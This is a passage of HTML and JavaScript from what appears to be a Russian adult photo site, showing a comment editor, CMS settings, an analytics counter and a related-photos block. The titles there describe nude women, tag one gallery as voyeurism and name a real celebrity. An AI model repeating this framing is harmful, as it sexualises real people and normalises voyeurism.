var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
<li>
<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>

<div class="ac-protect">



</div>
<div class="ac-submit">
<button name="submit" type="submit">Добавить комментарий</button>
</div></div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="2888"><input type="hidden" name="user_hash" value="c1c15170addfece3779550458fe971b21b50463b"></form>
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments--></div>

<div class="sect frels">
<div class="sect-header"><div class="sect-title">Похожие фото</div></div>
<div class="sect-content sect-items clearfix"><div class="th-item"><a class="th-in" href="https://goliedevushki.club/pjyanie/2593-bryunetka-ne-protiv-pokazat-siski-10-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2012-10/1351097559_01.jpg&w=200&h=250&zc=1" alt="Брюнетка не против показать сиськи (10 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Брюнетка не против показать сиськи (10 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/golye-znamenitosti/2921-alisa-milano-demonstriruet-svoi-akkuratnye-sisechki-vtorogo-razmera-10-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2013-06/thumbs/1370395394_01.jpg&w=200&h=250&zc=1" alt="Алиса Милано демонстрирует свои аккуратные сисечки второго размера (10 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Алиса Милано демонстрирует свои аккуратные сисечки второго размера (10 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/246-zagorelaya-bryunetka-v-saune.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2011-09/thumbs/1316737324_0.jpg&w=200&h=250&zc=1" alt="Загорелая брюнетка в сауне" /></div>
<div class="th-desc"><h2 class="th-title">Загорелая брюнетка в сауне</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/podgladyvaniya/2436-devka-razdevaetsya-v-vannoy.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2012-09/1348850261_erbkt.jpg&w=200&h=250&zc=1" alt="Девка раздевается в ванной" /></div>
<div class="th-desc"><h2 class="th-title">Девка раздевается в ванной</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/2716-zagorelaya-golaya-bryunetka-20-fotografiy.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2012-12/thumbs/1356965115_1237736661_07384841.jpg&w=200&h=250&zc=1" alt="Загорелая голая брюнетка (20 фотографий)" /></div>
<div class="th-desc"><h2 class="th-title">Загорелая голая брюнетка (20 фотографий)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/plaj/290-golaya-bryunetka-na-plyazhe-snimaet-sebya-na-kameru.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2011-10/thumbs/1317774275_0cb26bc773091363cff39423d985bc2ad366a46e.jpg&w=200&h=250&zc=1" alt="Голая брюнетка на пляже снимает себя на камеру" /></div>
<div class="th-desc"><h2 class="th-title">Голая брюнетка на пляже снимает себя на камеру</h2></div></a></div></div>
</div>

</div>
</article></div></div>



</div>
</main>
</div>
<footer class="footer">
<div class="ft-one"><a href="/?do=feedback" rel="nofollow">Обратная связь</a> <a href="/sitemap.xml">Карта сайта</a></div>
<div class="ft-two"><strong>webmaster@golyedevushki.club</strong> (c) Эротика на сайте и без <a href="https://babushky.club/porno/">порно фотографии</a> и других излишков эротики. Что может быть прекраснее <a href="https://goliedevushki.club">голых девок</a> как для молодого парня так и для зрелого мужчины 2012-2025</div>
<div class="ft-counter"><!--noindex--><!--LiveInternet counter--><img id="licnt18E7" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt18E7").src="https://counter.yadro.ru/hit?t45.17;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--><!--/noindex--></div>
</footer>
</div></div>

<script src="/engine/classes/min/index.php?g=general3&amp;v=16a65"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=16a65" defer></script>
<script src="/templates/gold-pepper-goldev/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'c1c15170addfece3779550458fe971b21b50463b';
var dle_group      = 5;
var dle_skin       = 'gold-pepper-goldev';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
